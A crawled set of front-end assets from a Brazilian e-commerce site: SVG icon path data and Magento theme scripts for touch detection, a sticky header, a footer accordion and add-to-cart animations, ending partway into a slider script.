<path d="M0 0 C1.32 0 2.64 0 4 0 C4 1.32 4 2.64 4 4 C2.02 4 0.04 4 -2 4 C-1.34 2.68 -0.68 1.36 0 0 Z " fill="#44413E" transform="translate(79,118)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C2.34 1 1.68 1 1 1 C1 1.66 1 2.32 1 3 C1.99 3.33 2.98 3.66 4 4 C-0.75 5.125 -0.75 5.125 -3 4 C-2.67 3.01 -2.34 2.02 -2 1 C-1.34 0.67 -0.68 0.34 0 0 Z " fill="#D0AE76" transform="translate(45,114)"/>
<path d="M0 0 C1.32 0.33 2.64 0.66 4 1 C4 1.99 4 2.98 4 4 C3.34 4 2.68 4 2 4 C2 4.66 2 5.32 2 6 C0.68 6.33 -0.64 6.66 -2 7 C-1.34 4.69 -0.68 2.38 0 0 Z " fill="#9AB3BC" transform="translate(98,103)"/>
<path d="M0 0 C1.9375 0.75 1.9375 0.75 4 2 C4.75 4.125 4.75 4.125 5 6 C3.68 5.67 2.36 5.34 1 5 C1 4.01 1 3.02 1 2 C0.34 1.67 -0.32 1.34 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#EB9275" transform="translate(111,102)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 3.63 2 7.26 2 11 C1.67 11 1.34 11 1 11 C1 9.35 1 7.7 1 6 C0.34 6 -0.32 6 -1 6 C-0.67 4.02 -0.34 2.04 0 0 Z " fill="#D7E9F5" transform="translate(119,88)"/>
<path d="M0 0 C0.515625 0.2475 1.03125 0.495 1.5625 0.75 C0.593125 1.018125 -0.37625 1.28625 -1.375 1.5625 C-2.385625 1.954375 -3.39625 2.34625 -4.4375 2.75 C-4.7675 3.74 -5.0975 4.73 -5.4375 5.75 C-6.7575 5.75 -8.0775 5.75 -9.4375 5.75 C-9.4375 5.09 -9.4375 4.43 -9.4375 3.75 C-3.0375 -0.31153846 -3.0375 -0.31153846 0 0 Z " fill="#D99AAF" transform="translate(141.4375,70.25)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 0.66 2 1.32 2 2 C2.66 2 3.32 2 4 2 C4 2.66 4 3.32 4 4 C3.34 4 2.68 4 2 4 C2 4.66 2 5.32 2 6 C0.68 6 -0.64 6 -2 6 C-2 5.34 -2 4.68 -2 4 C-1.34 4 -0.68 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#B674AD" transform="translate(156,56)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1 2.31 1 4.62 1 7 C-1 6 -3 5 -5 4 C-4.67 3.34 -4.34 2.68 -4 2 C-3.34 2.33 -2.68 2.66 -2 3 C-1.34 2.01 -0.68 1.02 0 0 Z " fill="#E3D7D7" transform="translate(101,49)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C4.625 1.5 4.625 1.5 3 3 C2.34 3 1.68 3 1 3 C1 3.66 1 4.32 1 5 C0.34 5 -0.32 5 -1 5 C-0.67 3.35 -0.34 1.7 0 0 Z " fill="#ABD7B6" transform="translate(125,49)"/>
<path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C2.59355614 3.64860427 2.74209269 6.29197322 3 9 C2.01 8.67 1.02 8.34 0 8 C0 7.34 0 6.68 0 6 C-0.66 5.67 -1.32 5.34 -2 5 C-1.34 4.67 -0.68 4.34 0 4 C0 2.68 0 1.36 0 0 Z " fill="#D89A8F" transform="translate(108,8)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C5.33 0.99 5.66 1.98 6 3 C4.68 2.67 3.36 2.34 2 2 C1.67 3.32 1.34 4.64 1 6 C0.34 6 -0.32 6 -1 6 C-0.67 4.02 -0.34 2.04 0 0 Z " fill="#5CA1D9" transform="translate(84,129)"/>
<path d="M0 0 C1.65 0.33 3.3 0.66 5 1 C4.01 1.33 3.02 1.66 2 2 C2.33 3.32 2.66 4.64 3 6 C0.525 5.01 0.525 5.01 -2 4 C-1.34 2.68 -0.68 1.36 0 0 Z " fill="#43868F" transform="translate(85,106)"/>
<path d="M0 0 C1.65 0.33 3.3 0.66 5 1 C4.01 2.485 4.01 2.485 3 4 C2.34 4 1.68 4 1 4 C1 4.66 1 5.32 1 6 C0.34 6 -0.32 6 -1 6 C-0.67 4.02 -0.34 2.04 0 0 Z " fill="#74848E" transform="translate(77,96)"/>
<path d="M0 0 C3 2 3 2 3.6875 4.625 C3.790625 5.40875 3.89375 6.1925 4 7 C3.01 6.67 2.02 6.34 1 6 C1 5.34 1 4.68 1 4 C0.34 4 -0.32 4 -1 4 C-0.67 2.68 -0.34 1.36 0 0 Z " fill="#CA9054" transform="translate(63,44)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C3.6875 3.0625 3.6875 3.0625 4 5 C2.35 5.33 0.7 5.66 -1 6 C-0.67 4.02 -0.34 2.04 0 0 Z " fill="#E17E73" transform="translate(96,40)"/>
<path d="M0 0 C2 2 2 2 2.125 5.625 C2.08375 6.73875 2.0425 7.8525 2 9 C-1 7 -1 7 -2 4 C-1.34 4 -0.68 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#EAC975" transform="translate(74,12)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C6.33 1.32 6.66 2.64 7 4 C6.01 4.33 5.02 4.66 4 5 C3.34 4.01 2.68 3.02 2 2 C1.34 1.34 0.68 0.68 0 0 Z " fill="#3D80BD" transform="translate(97,134)"/>
<path d="M0 0 C1.98 0.495 1.98 0.495 4 1 C4 1.99 4 2.98 4 4 C2.35 4 0.7 4 -1 4 C-0.67 2.68 -0.34 1.36 0 0 Z " fill="#AB8C51" transform="translate(74,124)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C2.67 1.99 2.34 2.98 2 4 C0.02 4 -1.96 4 -4 4 C-4.33 3.34 -4.66 2.68 -5 2 C-3.68 2.33 -2.36 2.66 -1 3 C-0.67 2.01 -0.34 1.02 0 0 Z " fill="#DEC69F" transform="translate(63,120)"/>
<path d="M0 0 C1.0625 1.875 1.0625 1.875 2 4 C1.67 4.66 1.34 5.32 1 6 C-0.65 6 -2.3 6 -4 6 C-3.67 5.01 -3.34 4.02 -3 3 C-2.67 3 -2.34 3 -2 3 C-1.34 2.67 -0.68 2.34 0 2 C0 1.34 0 0.68 0 0 Z " fill="#238578" transform="translate(27,96)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 2.64 3 5.28 3 8 C2.34 8 1.68 8 1 8 C0.67 5.36 0.34 2.72 0 0 Z " fill="#19AF5D" transform="translate(29,96)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C4.33 1.32 4.66 2.64 5 4 C3.35 4 1.7 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#337EB7" transform="translate(8,84)"/>
<path d="M0 0 C1.24546405 2.49092811 0.7767578 3.41080733 0 6 C0.66 6.33 1.32 6.66 2 7 C0.02 7.99 0.02 7.99 -2 9 C-1.125 1.125 -1.125 1.125 0 0 Z " fill="#DF9E8A" transform="translate(146,72)"/>
<path d="M0 0 C0.78375 0.04125 1.5675 0.0825 2.375 0.125 C2.705 2.435 3.035 4.745 3.375 7.125 C2.7871875 6.1659375 2.7871875 6.1659375 2.1875 5.1875 C-0.00972296 2.68721181 -1.38291433 2.47549575 -4.625 2.125 C-2.625 0.125 -2.625 0.125 0 0 Z " fill="#7FBF77" transform="translate(131.625,36.875)"/>
<path d="M0 0 C1.32 0.33 2.64 0.66 4 1 C3.67 3.31 3.34 5.62 3 8 C2.34 8 1.68 8 1 8 C0.67 5.36 0.34 2.72 0 0 Z " fill="#C78E47" transform="translate(64,16)"/>
<path d="M0 0 C-1.75 5.75 -1.75 5.75 -4 8 C-4 5.69 -4 3.38 -4 1 C-2 0 -2 0 0 0 Z " fill="#D0644B" transform="translate(118,138)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C4.34 1.32 3.68 2.64 3 4 C2.01 4 1.02 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#B28A40" transform="translate(48,138)"/>
<path d="M0 0 C-0.33 0.66 -0.66 1.32 -1 2 C-2.32 2 -3.64 2 -5 2 C-5 2.66 -5 3.32 -5 4 C-5.66 4 -6.32 4 -7 4 C-7 3.01 -7 2.02 -7 1 C-3.375 -1.125 -3.375 -1.125 0 0 Z " fill="#236DA8" transform="translate(107,118)"/>
<path d="M0 0 C2.31 0.33 4.62 0.66 7 1 C3.77208445 3.1519437 2.71599191 3.20086443 -1 3 C-0.67 2.01 -0.34 1.02 0 0 Z " fill="#AD8B4A" transform="translate(60,114)"/>
<path d="M0 0 C0.33 0.99 0.66 1.98 1 3 C0.34 3.66 -0.32 4.32 -1 5 C-3.125 4.625 -3.125 4.625 -5 4 C-3.36587557 2.29159719 -2.13093906 1.06546953 0 0 Z " fill="#2067A2" transform="translate(20,98)"/>
<path d="M0 0 C2 1.3125 2 1.3125 4 3 C4 3.99 4 4.98 4 6 C2.68 5.67 1.36 5.34 0 5 C0 3.35 0 1.7 0 0 Z " fill="#D37134" transform="translate(127,86)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paraisodasredes.com.br/media/wysiwyg/whatsapp.svg
body_size: 7316
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1000" height="1000">
<path d="M0 0 C0.95874023 0.44279297 1.91748047 0.88558594 2.90527344 1.34179688 C39.57737701 18.50965951 74.1621457 41.74774844 105.26464844 67.56884766 C106.80160365 68.83638163 108.35658166 70.08199207 109.9140625 71.32421875 C121.63290527 80.67509477 132.29417958 91.20343397 142.92684937 101.75161743 C144.33112701 103.14399868 145.73935447 104.53239286 147.14770508 105.9206543 C152.45703286 111.2232315 157.35506178 116.69674065 162.04345703 122.55541992 C163.60273786 124.5036454 165.18503562 126.40817405 166.828125 128.28515625 C227.6499018 198.03400029 262.1862296 290.75272211 274.5625 416.75 C274.62727539 418.30847656 274.62727539 418.30847656 274.69335938 419.8984375 C275.26089152 434.70832405 275.07455157 449.45523495 274.25 464.25 C274.18614609 465.40671204 274.18614609 465.40671204 274.1210022 466.58679199 C268.87497164 558.83274743 230.1235026 651.46986793 154 744 C153.14792969 744.94488281 152.29585937 745.88976562 151.41796875 746.86328125 C143.05366129 756.1109828 134.47815527 765.22170197 124.96875 773.30859375 C122.72218493 775.23867842 120.55416096 777.24418139 118.375 779.25 C112.77256758 784.29815828 106.88465799 788.92244425 100.91259766 793.52001953 C98.98739724 795.0097521 97.0770228 796.5169948 95.16796875 798.02734375 C61.98364106 824.09114769 24.79541665 845.17163339 -13.60498047 862.47021484 C-15.79423613 863.45668658 -17.98096942 864.44878481 -20.16455078 865.44775391 C-23.10353474 866.79184481 -26.05006246 868.11765046 -29 869.4375 C-29.82105225 869.81406738 -30.64210449 870.19063477 -31.48803711 870.57861328 C-49.5043799 878.50377291 -69.19723143 882.36269919 -88.3125 886.625 C-89.59048462 886.91169556 -90.86846924 887.19839111 -92.18518066 887.49377441 C-111.04461287 891.70556268 -129.71761578 895.43626936 -149 897 C-150.48850464 897.13510986 -150.48850464 897.13510986 -152.00708008 897.27294922 C-162.91991961 898.17606934 -173.85803087 898.34515907 -184.80200195 898.55761719 C-188.1631357 898.62451507 -191.52388887 898.70260425 -194.88476562 898.78125 C-212.85563798 899.1647162 -230.50138223 898.58064984 -248.33789062 896.30883789 C-250.30141078 896.08104506 -252.27006926 895.89655328 -254.24023438 895.73608398 C-268.09322285 894.44065088 -281.52419974 891.14042616 -295.03320312 887.93481445 C-298.5085981 887.11031471 -301.98784092 886.30365083 -305.4685173 885.50178623 C-344.8517523 876.40608509 -383.66226411 864.12006888 -418.44921875 843.01171875 C-421.81731896 841.67582602 -423.49006555 842.117262 -427 843 C-427.67764404 843.16314697 -428.35528809 843.32629395 -429.0534668 843.49438477 C-441.30757407 846.51317188 -453.27735085 850.34487077 -465.22232056 854.39804077 C-474.99080587 857.7099223 -484.80269927 860.80446025 -494.6875 863.75 C-509.36573108 868.13143338 -523.92699889 872.8385239 -538.48266602 877.60961914 C-550.14781858 881.43130454 -561.83243696 885.18334927 -573.5401001 888.87271118 C-597.64995141 896.47240092 -621.64646523 904.32637299 -645.4375 912.875 C-653.7906062 915.87610125 -662.13258334 918.80909915 -670.6875 921.1875 C-671.39382568 921.3839209 -672.10015137 921.5803418 -672.82788086 921.78271484 C-676.04495612 922.63155808 -678.63596564 923 -682 923 C-681.40814325 919.05814719 -680.59313484 915.36100864 -679.390625 911.5625 C-679.03162109 910.42167969 -678.67261719 909.28085937 -678.30273438 908.10546875 C-678.09769287 907.46013184 -677.89265137 906.81479492 -677.68139648 906.14990234 C-676.92538451 903.76457758 -676.17818226 901.37658658 -675.43164062 898.98828125 C-668.29368992 876.18943092 -660.97051776 853.47863849 -652.875 831 C-647.71670172 816.67480668 -642.67342263 802.32517941 -637.875 787.875 C-637.59027832 787.01860931 -637.30555664 786.16221863 -637.01220703 785.27987671 C-633.76648645 775.50458559 -630.5785009 765.71176237 -627.4375 755.90234375 C-626.25178413 752.20515397 -625.0643184 748.50853249 -623.875 744.8125 C-623.58616943 743.91463776 -623.29733887 743.01677551 -622.99975586 742.09170532 C-618.34176246 727.66013845 -613.16788198 713.51463527 -607.5234375 699.44140625 C-601.21620162 684.67615021 -601.21620162 684.67615021 -600 669 C-601.25935048 666.94717389 -601.25935048 666.94717389 -602.9375 664.8125 C-608.15789502 657.84155336 -611.19400208 649.97548065 -614.65332031 642.04003906 C-617.18628377 636.32204396 -619.85367317 630.6661627 -622.5 625 C-623.61724913 622.59438096 -624.73226876 620.18773335 -625.84765625 617.78125 C-627.7551331 613.66877356 -629.67802147 609.5645081 -631.62109375 605.46875 C-636.42140622 595.25216887 -640.18515986 585.10461123 -643.12207031 574.20751953 C-643.9415784 571.21344356 -644.79973933 568.23235344 -645.66665649 565.25172424 C-653.54110176 538.00720501 -658.23048955 510.3503722 -662.60536194 482.35765076 C-662.88358794 480.69547011 -663.19756779 479.03908093 -663.53697205 477.38830566 C-664.10858453 474.43991925 -664.19923025 471.59944827 -664.28125 468.59765625 C-664.31863281 467.37755859 -664.35601563 466.15746094 -664.39453125 464.90039062 C-664.42933594 463.63388672 -664.46414063 462.36738281 -664.5 461.0625 C-664.56916688 458.55327925 -664.64195742 456.0441552 -664.71875 453.53515625 C-664.74904297 452.425354 -664.77933594 451.31555176 -664.81054688 450.17211914 C-664.93890547 447.02844952 -664.93890547 447.02844952 -665.50708008 444.078125 C-666.08891323 440.4447657 -666.16208439 436.88367369 -666.16796875 433.21484375 C-666.17129715 432.47730362 -666.17462555 431.73976349 -666.17805481 430.97987366 C-666.18309731 429.4225425 -666.18546397 427.86520064 -666.18530273 426.30786133 C-666.18747106 423.96872249 -666.20560471 421.63007011 -666.22460938 419.29101562 C-666.25388061 411.35170767 -665.85583478 403.8414141 -664.47045898 395.99829102 C-663.85282153 392.06201413 -663.71982263 388.17210616 -663.57348633 384.19506836 C-661.89843292 344.83883143 -649.86546509 306.26979636 -638 269 C-637.75487671 268.22809326 -637.50975342 267.45618652 -637.25720215 266.66088867 C-619.67675226 211.56941284 -588.11035042 161.10327792 -549.265625 118.51171875 C-548.02189097 117.13288947 -546.78474783 115.74759583 -545.57983398 114.3347168 C-540.67881216 108.60890855 -535.42151943 103.26878623 -530.0847168 97.9543457 C-528.56508332 96.4400742 -527.05087483 94.9205257 -525.53710938 93.40039062 C-520.19726726 88.05651243 -514.76517717 82.8871994 -509 78 C-507.88183723 77.02716149 -506.76461945 76.05323556 -505.6484375 75.078125 C-497.6248937 68.12737713 -489.44401381 61.43343259 -481 55 C-480.3296875 54.48775879 -479.659375 53.97551758 -478.96875 53.44775391 C-433.61044803 18.96001925 -386.00172289 -5.02392095 -331.32147217 -21.30480957 C-328.89295615 -22.03205546 -326.46805483 -22.77054427 -324.04345703 -23.51074219 C-291.22722702 -33.49303774 -258.30639832 -40.50546471 -223.8737793 -40.92114258 C-147.05556774 -44.15401324 -70.25325994 -32.47164674 0 0 Z M-318 58 C-319.54298716 58.49150158 -321.0861098 58.98257813 -322.62939453 59.47314453 C-337.87054412 64.34421894 -352.60351554 70.01219778 -367 77 C-367.81194824 77.38623535 -368.62389648 77.7724707 -369.46044922 78.17041016 C-395.43334389 90.54159005 -419.23488766 106.11670828 -441.28369141 124.57617188 C-443.73930324 126.61331671 -446.25030192 128.57985787 -448.75 130.5625 C-453.38877654 134.34768569 -457.60712921 138.45514666 -461.76660156 142.75219727 C-464.12658006 145.18209196 -466.51817066 147.47802043 -469.140625 149.6171875 C-471.52550211 151.6045851 -473.4629516 153.50160267 -475.4375 155.875 C-477.65483053 158.48048467 -479.91104073 160.93958773 -482.375 163.3125 C-486.49444541 167.3772625 -490.05750918 171.84570383 -493.67089844 176.35888672 C-495.0980985 178.1211275 -496.55061212 179.86015421 -498.0078125 181.59765625 C-506.36904 191.62193969 -513.83918122 202.090802 -521 213 C-521.50917969 213.77214844 -522.01835938 214.54429687 -522.54296875 215.33984375 C-540.09755033 242.10042699 -556.14127011 271.13851108 -565 302 C-565.31243652 303.07942871 -565.62487305 304.15885742 -565.94677734 305.27099609 C-568.05016618 312.59546118 -570.0620091 319.94153487 -572.01806641 327.30664062 C-572.65721641 329.7106837 -573.30241368 332.11312984 -573.95458984 334.51367188 C-586.33942459 380.21234969 -590.83028911 427.29471743 -583.14135742 474.18725586 C-582.50700891 478.15118141 -581.9774865 482.09387086 -581.65209961 486.09521484 C-580.59029336 498.69320447 -577.93092455 510.45665283 -574.5625 522.625 C-574.29811127 523.59645966 -574.03372253 524.56791931 -573.76132202 525.56881714 C-564.21022077 560.65283498 -552.26925509 592.51349673 -533.81640625 623.90771484 C-532.28127108 626.52115866 -530.76146815 629.14237312 -529.25 631.76953125 C-525.49250257 638.24299895 -521.50109871 644.25022999 -516.62890625 649.94921875 C-513.36910211 654.05328872 -512.68742248 656.7317497 -513 662 C-513.96850586 664.76928711 -513.96850586 664.76928711 -515.27734375 667.58984375 C-517.99481085 673.79697003 -519.81843839 680.02645565 -521.5625 686.5625 C-524.77427896 698.18013717 -528.47869778 709.55254936 -532.44815063 720.93026733 C-537.02282435 734.0441623 -541.33837096 747.22897462 -545.57681274 760.45507812 C-549.01960418 771.17941654 -552.56293068 781.81516094 -556.90527344 792.21826172 C-558.43364061 795.96284428 -559.25154654 798.13158342 -558 802 C-557.31429932 801.68691895 -556.62859863 801.37383789 -555.92211914 801.05126953 C-548.3253628 797.7197891 -540.67617198 795.44807636 -532.65255737 793.43496704 C-514.3498611 788.80804098 -496.3906311 783.12275654 -478.4375 777.3125 C-477.16349433 776.90106658 -475.88947712 776.4896689 -474.615448 776.07830811 C-460.37804342 771.4738088 -446.18628263 766.76304023 -432.08934021 761.74385071 C-429.23902909 760.72907775 -426.38596422 759.72214685 -423.5330658 758.7146759 C-421.77550357 758.09359822 -420.01859359 757.47067572 -418.26171875 756.84765625 C-414.35947328 755.83353976 -412.01752218 755.31841826 -408 756 C-405.41367439 757.78962998 -403.07704835 759.77579411 -400.68798828 761.82080078 C-396.29933104 765.37876213 -391.45265455 767.87330562 -386.4375 770.4375 C-384.73098267 771.31378052 -384.73098267 771.31378052 -382.98999023 772.20776367 C-350.08118013 788.8251163 -315.53586325 800.62249471 -279.9375 809.875 C-279.03606262 810.1108783 -278.13462524 810.34675659 -277.20587158 810.58978271 C-260.75386497 814.86803345 -244.29402895 818.00508647 -227.3125 819.1875 C-226.1972998 819.26645508 -225.08209961 819.34541016 -223.93310547 819.42675781 C-202.43993664 820.79393997 -178.81846934 822.18783917 -157.6862793 817.48510742 C-154.46211719 816.9028653 -151.33729027 816.81738185 -148.0625 816.703125 C-138.48427443 816.21675701 -129.23968424 814.32803072 -119.87304688 812.35400391 C-117.00669496 811.75140749 -114.13670412 811.16944897 -111.265625 810.58984375 C-100.27384818 808.3352886 -89.62261388 805.6114769 -79 802 C-78.05560059 801.68627441 -77.11120117 801.37254883 -76.13818359 801.04931641 C-22.05057711 782.78663762 32.0417311 752.8605404 72.6875 712.4375 C73.40059326 711.72916016 74.11368652 711.02082031 74.84838867 710.29101562 C78.8960112 706.23069283 82.74928467 702.06348604 86.49243164 697.72143555 C88.19750252 695.77447931 89.99803548 693.96853077 91.875 692.1875 C96.66568042 687.45188488 100.80198553 682.25912398 105 677 C105.93768112 675.85194811 106.87653244 674.70485124 107.81640625 673.55859375 C129.22015631 647.33300349 146.27448614 618.42252915 161 588 C161.3295166 587.32694824 161.6590332 586.65389648 161.99853516 585.96044922 C174.89536594 559.56851286 181.34703907 532.81827716 187.33154297 504.13378906 C187.91006607 501.42161869 188.52156601 498.72194221 189.16015625 496.0234375 C194.75968379 472.12314143 195.29829157 448.18531569 195.375 423.75 C195.38285522 422.51917694 195.39071045 421.28835388 195.39880371 420.02023315 C195.51296128 396.99277437 193.84396563 374.64045141 187.9296875 352.3203125 C187.6315918 351.18883789 187.33349609 350.05736328 187.02636719 348.89160156 C186.86358276 348.27627563 186.70079834 347.66094971 186.53308105 347.02697754 C185.94140149 344.77718613 185.35927984 342.52504399 184.77832031 340.27246094 C164.61240336 262.18089026 127.31189847 189.94897072 65 137 C63.98471636 136.11047035 62.97048392 135.21974014 61.95703125 134.328125 C28.59078685 105.11275145 -10.45856331 81.97051341 -51.1875 64.625 C-52.46463867 64.07247559 -52.46463867 64.07247559 -53.76757812 63.50878906 C-71.57796146 56.15232638 -90.49605662 51.6965279 -109.23779297 47.45483398 C-112.65957458 46.67966751 -116.07792339 45.89053264 -119.49609375 45.09960938 C-185.7365719 29.87312026 -253.88913242 37.31120965 -318 58 Z " fill="#00A858" transform="translate(704,59)"/>
<path d="M0 0 C1.26263672 0.08048584 1.26263672 0.08048584 2.55078125 0.16259766 C19.46062585 1.39531112 19.46062585 1.39531112 25.62890625 7.65234375 C32.47063937 16.03732495 35.64038196 26.5113541 38.5625 36.75 C42.55394153 50.21062421 47.56830743 63.15418176 52.73039246 76.19364929 C55.8733723 84.16351168 58.79703882 92.21408169 61.70263672 100.27319336 C63.35354124 104.80028863 65.0206241 109.21143288 67.21875 113.50390625 C70.33238081 119.61508952 71.10900406 125.68406702 69.38671875 132.38671875 C63.19998863 149.31165003 46.61765193 169.71454766 31 179 C27.96256996 183.50377557 27.18135649 187.68341628 28 193 C33.82011644 214.63636506 50.62723159 232.64106824 64 250 C64.91785278 251.191698 64.91785278 251.191698 65.85424805 252.4074707 C78.87619315 269.23907453 93.17109214 284.89264478 110 298 C111.11563375 298.91380209 112.22876731 299.83066217 113.33984375 300.75 C153.85758571 334.79302398 153.85758571 334.79302398 202.62890625 350.546875 C207.32331309 349.46414525 209.93264557 345.47851045 213 342 C214.5159375 340.7625 214.5159375 340.7625 216.0625 339.5 C218.98629039 337.01166775 221.33489337 334.416506 223.81640625 331.50390625 C226.63894009 328.26733346 229.567824 325.13708404 232.5 322 C236.51122291 317.70036265 240.47736681 313.37790836 244.32421875 308.9296875 C247.13427114 305.6938696 249.98698375 302.49976345 252.890625 299.34765625 C254.96468812 297.11351696 254.96468812 297.11351696 256.484375 294.99609375 C257.8125 293.3125 257.8125 293.3125 261 291 C278.02063714 289.2176029 294.1312275 301.36712967 308.16796875 309.37890625 C319.45413043 315.78041824 331.01254648 321.57592475 342.65722656 327.29174805 C349.22035715 330.52508821 355.63087114 333.86461797 361.85888672 337.71777344 C365.99873603 340.19696255 370.41560761 342.09022162 374.80078125 344.09375 C379.46201642 346.87114043 382.1842354 350.05770334 384.3125 355.125 C387.85499784 375.09180598 379.55190369 400.44646076 368.87109375 417.3359375 C352.72487928 440.32491092 327.34989453 456.41799242 300 463 C296.55286917 463.4280994 293.17870216 463.678748 289.70703125 463.76171875 C286.47918363 463.96919894 283.5034344 464.41615066 280.328125 464.9921875 C274.1675296 466.05521658 268.18178952 466.40149833 261.9375 466.4375 C260.95845703 466.47037109 259.97941406 466.50324219 258.97070312 466.53710938 C241.8693095 466.65685179 224.90491186 459.54658137 208.9375 454.0625 C207.99033112 453.7387439 207.04316223 453.41498779 206.06729126 453.0814209 C153.16848114 434.94405365 103.30954966 411.14243512 61 374 C60.2678125 373.36707031 59.535625 372.73414063 58.78125 372.08203125 C56.8423533 370.4008847 54.92052929 368.70209122 53 367 C52.29085449 366.37569092 51.58170898 365.75138184 50.85107422 365.1081543 C44.63180525 359.58084498 38.67205945 353.82753889 32.8034668 347.93383789 C31.30695075 346.43193075 29.805117 344.93548938 28.30273438 343.43945312 C22.9908615 338.13162768 17.8675046 332.72182949 13 327 C11.95500615 325.80824372 10.90814648 324.61812074 9.859375 323.4296875 C2.6140496 315.16559614 -4.33534223 306.73839249 -11 298 C-11.56444824 297.26152832 -12.12889648 296.52305664 -12.71044922 295.76220703 C-56.95975961 237.71843277 -104.45110632 170.25601084 -94.17919922 93.20898438 C-92.7073854 83.84111478 -90.19598571 74.91612831 -87 66 C-86.64292969 64.97777344 -86.28585937 63.95554687 -85.91796875 62.90234375 C-80.58573253 48.90286844 -71.43328321 36.51103209 -62 25 C-60.89011719 23.64068359 -60.89011719 23.64068359 -59.7578125 22.25390625 C-43.15315297 2.84240925 -24.61713217 -1.61104718 0 0 Z " fill="#00A858" transform="translate(369,257)"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Navigationpro/js/touch.js
body_size: -11
content:
define(['jquery', 'underscore'], function ($, _) {
    'use strict';

    var touchLocks = [],
        touchLocksTracked = 5,

        /**
         * @param {Event} e
         */
        trackTouch = _.throttle(function (e) {
            touchLocks.push(e.type);

            if (touchLocks.length > touchLocksTracked) {
                touchLocks.shift();
            }
        }, 50);

    $(document).on('touchstart mousemove', trackTouch);

    return {
        component: 'Swissup_Navigationpro/js/touch',

        /**
         * Check if user is currently touching a screen
         *
         * @returns {bool}
         */
        touching: function () {
            return touchLocks.indexOf('touchstart') !== -1;
        }
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/js/argento-theme.js
body_size: 329
content:
define([
    'jquery',
    'mage/collapsible',
    'domReady!'
], function ($) {
    'use strict';

    //jscs:disable requireCamelCaseOrUpperCaseIdentifiers
    $('body.theme-editor-sticky .header.wrapper').each(function () {
        var menu = this;

        /**
         * Recalculate argentoSticky data after content update
         */
        function recalcSticky() {
            $(document.body).trigger('sticky_kit:recalc');
        }

        require(['argentoSticky'], function () {
            $(menu).argentoSticky({
                media: '(min-width: 768px) and (min-height: 600px)',
                parent: $('.page-wrapper'),
                inner_scrolling: false,
                bottoming: false
            });
            $(document.body).on('dimensionsChanged easytabs:contentLoaded', recalcSticky);
        });
    });
    //jscs:enable requireCamelCaseOrUpperCaseIdentifiers

    // init footer links accordion on mobile
    (function () {
        var mqlFooter,
            footerLinks = $('.footer-links .footer.links > li');

        if (!footerLinks.length) {
            return;
        }

        /**
         * @param {matchMedia} mql
         */
        function toggleFooterBlocks(mql) {
            if (mql.matches) {
                if (footerLinks.data('collapsible')) {
                    footerLinks
                        .collapsible('forceActivate')
                        .collapsible('destroy');
                }
            } else {
                footerLinks
                    .collapsible({
                        icons: {
                            'header': 'plus',
                            'activeHeader': 'minus'
                        }
                    })
                    .collapsible('deactivate');
            }
        }

        mqlFooter = matchMedia('(min-width: 768px)');
        toggleFooterBlocks(mqlFooter);
        mqlFooter.addListener(toggleFooterBlocks);
    })();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Ajaxpro/js/view/animation.js
body_size: 439
content:
define([
    'jquery'
], function ($) {
    'use strict';

    // catalog-product-view
    $(document).on('ajax:addToCart', function (e, data) {
        var glideImageSrc, glider, gliderContainer, gliderId;
        var {form, sku} = data;

        sku = sku ? (sku).toString().replace(/[^a-z0-9\-_]+/g, '') : '';
        gliderId = 'glideimageclone' + sku;
        if ($('#maincontent .product-info-main').length > 0) {

            glideImageSrc = $(form).closest('.column.main')
                .find('.fotorama__stage__frame.fotorama__active .fotorama__img')
                .attr('src');

            gliderContainer = $('.product-info-main');

            if (glideImageSrc && gliderContainer.length > 0) {

                glider = "<div style='position: absolute' id='" + gliderId + "'>" +
                    "<img src='" + glideImageSrc + "' />" +
                "</div>"

                gliderContainer.append(glider);

                $('#' + gliderId).animate({
                    width: "10%",
                    right: "100",
                    top: "0",
                    height: "auto",
                    opacity: "0",
                }, function () {
                    $(this).detach()
                });
            }
        }
    });

    // catalog-category-view
    $(document).on('ajax:addToCart', function (e, data) {
        var targetElement, imageToDrag, clonedImage;
        var {form} = data;

        targetElement = $('.minicart-wrapper .counter.qty').eq(0);
        imageToDrag = $(form).closest('.product-item-info')
            .find('img.product-image-photo')
            .eq(0);

        if (imageToDrag.length > 0 && targetElement.length > 0) {
            clonedImage = imageToDrag.clone()
                .removeClass()
                .offset({
                    top: imageToDrag.offset().top,
                    left: imageToDrag.offset().left
                })
                .css({
                    'opacity': '0.5',
                    'position': 'absolute',
                    'height': imageToDrag.height() /2,
                    'width': imageToDrag.width() /2,
                    'z-index': '100'
                })
                .appendTo($('body'))
                .animate({
                    'top': targetElement.offset().top + 10,
                    'left': targetElement.offset().left + 15,
                    'height': imageToDrag.height() /2,
                    'width': imageToDrag.width() /2
                },
                400,
                'easeInOutExpo')
            ;

            clonedImage.animate({
                'width': 0,
                'height': 0
            }, function () {
                $(this).detach()
            });
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_EasySlide/js/easyslide.js
body_size: 794
content:
define([
    'jquery'
], function ($) {
    'use strict';

